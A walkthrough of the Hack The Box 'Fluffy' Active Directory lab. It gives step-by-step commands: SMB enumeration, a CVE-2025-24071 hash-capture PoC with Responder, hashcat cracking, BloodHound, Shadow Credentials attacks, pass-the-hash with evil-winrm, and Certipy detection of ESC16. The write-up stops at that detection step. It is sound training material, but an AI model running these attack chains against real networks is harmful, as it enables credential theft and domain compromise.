
Fluffy - Hack The Box

1. Box Overview
Fluffy is an Windows machine from Hack The Box Season 8, designed to teach Active Directory (AD) pentesting techniques. Starting with credentials for a low-privileged user, I navigated through SMB share exploitation, AD permission abuse, and certificate authority (CA) misconfigurations to gain user and system flags. This box was a fantastic learning experience, highlighting real-world AD vulnerabilities like NTLM hash capture, Shadow Credentials, and AD CS attacks.
- Objective: Gain user access via a service account and escalate to Administrator to capture both flags.
- Skills Developed: Nmap scanning, SMB enumeration, hash cracking, BloodHound analysis, Shadow Credentials exploitation, and AD CS attacks (ESC16).
- Platform: Hack The Box
2. Resources Used
Here are the resources that guided my approach:
-
Resource:
Title: CVE-2025-24071 PoC
Usage: Provided a proof-of-concept exploit to capture NTLMv2 hashes via user file interaction. -
Resource:
Title: Pywhisker GitHub
Usage: This tool allows users to manipulate the msDS-KeyCredentialLink attribute of a target user/computer to obtain full control over that object. -
Resource:
Title: Certipy GitHub
Usage: Used the latest Certipy version to identify and exploit the ESC16 vulnerability in the CA.
3. My Approach to Pwning Fluffy
Here’s a detailed breakdown of how I tackled Fluffy, following Mateo Galagorri’s guide and documenting my steps with commands and screenshots.
Step 1: Initial Recon with Nmap

I started with an Nmap scan to identify open ports and services on the target (10.10.11.69). The scan revealed a Windows domain controller (DC) with services like SMB, LDAP, Kerberos, and WinRM, confirming an AD environment. This step was crucial to map the attack surface and identify potential entry points like SMB shares.
Command:
nmap -T4 -sV -sC --open 10.10.11.69
Why: Nmap’s faster timing (-T4) with version detection (-sV) and default scripts (-sC) focuses on open ports (--open) to efficiently identify services. The scan revealed ports such as 445 (SMB), 3268/3269 (LDAP Global Catalog), 5985 (WinRM), and 593 (RPC), along with the domain (FLUFFY.HTB) and DC (DC01.FLUFFY.HTB). This highlighted SMB as a potential entry point, leveraging the provided credentials.
Step 2: Synchronizing Time with ntpdate
Before proceeding, You need to synchronized your system’s time with the DC to avoid Kerberos authentication issues due to clock skew. This is a common requirement in AD environments, as Kerberos is sensitive to time differences.
Command:
ntpdate 10.10.11.69
Why: Kerberos authentication fails if the time difference between the client and DC exceeds 5 minutes. Running ntpdate ensures smooth communication for later steps involving Kerberos tickets. I installed ntpdate and ran it to sync with the DC’s time. If your system clock keeps reverting after running commnad run "systemctl set-ntp off" then run ntpdate command.


Step 3: Enumerating SMB Shares
Using the provided credentials (j.fleischman / J0elTHEM4n1990!), I enumerated SMB shares to find accessible resources. The IT share was readable, containing files that hinted at vulnerabilities.
Command:
smbclient -L //10.10.11.69 -U j.fleischman --password=J0elTHEM4n1990!
Why: SMB shares often hold sensitive data or allow file uploads. smbclient lists shares accessible with the given credentials. The IT share contained Upgrade_Notice.pdf, which listed CVEs, including CVE-2025-24071 with a PoC, suggesting an exploit path.
Step 4: Accessing the IT Share
I connected to the IT share to download its contents, focusing on Upgrade_Notice.pdf. The PDF listed CVEs, with CVE-2025-24071 standing out due to its PoC.
Command:
smbclient //10.10.11.69/IT -U j.fleischman --password=J0elTHEM4n1990!
Why: Accessing the share allows downloading files for analysis. The PDF revealed CVE-2025-24071, a vulnerability exploitable via file upload to the IT share, which I confirmed was writable. This set the stage for hash capture.



Step 5: Exploiting CVE-2025-24071 for NTLMv2 Hashes

I used the PoC for CVE-2025-24071 to create an exploit file, uploaded it to the IT share, and ran Responder to capture NTLMv2 hashes when the file was accessed by a user or service.
Commands:
git clone https://github.com/helidem/CVE-2025-24054_CVE-2025-24071-PoC
# Build and upload exploit file via exploit.py
# Drop file on IT share via "put xd.library-ms"
# Start Responder "responder -I eth0"
Why: The PoC exploits CVE-2025-24071 to trigger authentication attempts via user interaction with drop playload that prompts user to authicate to IT share therefore leaking their NTLMv2 hashes. Responder captures these hashes when a user or service interacts with the file. This yielded a hash for p.agila, expanding our access.


Step 6: Cracking the NTLMv2 Hash
With the captured NTLMv2 hash for p.agila, I used hashcat to crack it, revealing the password.
Command:
hashcat -m 5600 hash2.txt /usr/share/wordlists/rockyou.txt
Why: NTLMv2 hashes are crackable if the password is weak. Hashcat’s -m 5600 mode targets NTLMv2, and the rockyou wordlist is effective for common passwords. The cracked password (prometheusx-303) gave me a new set of credentials.


Step 7: AD Enumeration with BloodHound
I used BloodHound to analyze AD relationships for both j.fleischman and p.agila, identifying a privilege escalation path for p.agila.
Command:
bloodhound-python -d FLUFFY.HTB -u j.fleischman -p "J0elTHEM4n1990!" -gc dc01.fluffy.htb -c all -ns 10.10.11.69bloodhound-python -d FLUFFY.HTB -u p.agila -p "prometheusx-303" -gc dc01.fluffy.htb -c all -ns 10.10.11.69
Why: BloodHound maps AD permissions to find abusable relationships. It showed p.agila in SERVICE ACCOUNT MANAGERS, with GenericAll on SERVICE ACCOUNTS, which has GenericWrite on ca_svc, ldap_svc, and winrm_svc. This suggested a Shadow Credentials attack on winrm_svc for user access.


Step 8: Adding p.agila to SERVICE ACCOUNTS
To exploit the GenericAll permission, I added p.agila to the SERVICE ACCOUNTS group to gain GenericWrite on winrm_svc.
Command:
net rpc group addmem "SERVICE ACCOUNTS" "p.agila" -U "FLUFFY.HTB"/"p.agila"%"prometheusx-303" -S "DC01.FLUFFY.HTB"
Why: GenericAll allows modifying group membership. Adding p.agila to SERVICE ACCOUNTS grants GenericWrite on service accounts, enabling a Shadow Credentials attack to impersonate winrm_svc.


Step 9: Shadow Credentials Attack on winrm_svc
I used pywhisker to perform a Shadow Credentials attack on winrm_svc, generating a certificate to authenticate as that account.
Commands:
-python3 pywhisker.py -d "fluffy.htb" -u "p.agila" -p "prometheusx-303" --target "winrm_svc" --action "add"

-python3 gettgtpkinit.py -cert-pem oBwGyENT_cert.pem -key-pem oBwGyENT_priv.pem fluffy.htb/winrm_svc winrm_svc.ccache
-export KRB5CCNAME=winrm_svc.ccache
-python3 getnthash.py -key 3ccd6794d17d1ac416725120643c2d0867858e44556de69ad8854da2d0b0f627 fluffy.htb/winrm_svc
Why: GenericWrite allows adding a certificate to winrm_svc’s msDS-KeyCredentialLink attribute. pywhisker generates the certificate, gettgtpkinit requests a Kerberos TGT, and getnthash derives the NT hash. This gave me winrm_svc’s NT hash for remote access.


Step 10: Gaining User Access via evil-winrm
With the NT hash, I used evil-winrm to log in as winrm_svc and found the user flag on the desktop.
Command:
evil-winrm -i 10.10.11.69 -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
Why: winrm_svc has WinRM access, and the NT hash enables a Pass-the-Hash attack. evil-winrm provides a shell, allowing me to navigate to the desktop and retrieve the user flag, completing the first objective.
Step 11: Shadow Credentials on ca_svc
For the root flag, I repeated the Shadow Credentials attack on ca_svc, which has CA access, to obtain its NT hash.
Commands:
-python3 pywhisker.py -d "fluffy.htb" -u "p.agila" -p "prometheusx-303" --target "ca_svc" --action "add"
-python3 gettgtpkinit.py -cert-pem tYG0egtT_cert.pem -key-pem tYG0egtT_priv.pem fluffy.htb/ca_svc ca_svc.ccache
-export KRB5CCNAME=ca_svc.ccache
-python3 getnthash.py -key 3818ba30169cde2eb5c05e05b762657f0dfbd508f4112043740861d574c88376 fluffy.htb/ca_svc
Why: ca_svc controls the CA, key for the ESC16 attack. The Shadow Credentials process mirrors the winrm_svc attack, yielding ca_svc’s NT hash (ca0f4f9e9eb8a092addf53bb03fc98c8).
Step 12: Identifying ESC16 Vulnerability
Using the latest Certipy from GitHub, I scanned the CA and found the ESC16 vulnerability (Security Extension Disabled).
Command:
certipy-ad find -vulnerable -u [email protected] -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 -stdout
Why: AD CS misconfigurations like ESC16 allow privilege escalation. The updated Certipy detected the vulnerability, which the Kali version missed, confirming the CA (fluffy-DC01-CA) was exploitable.
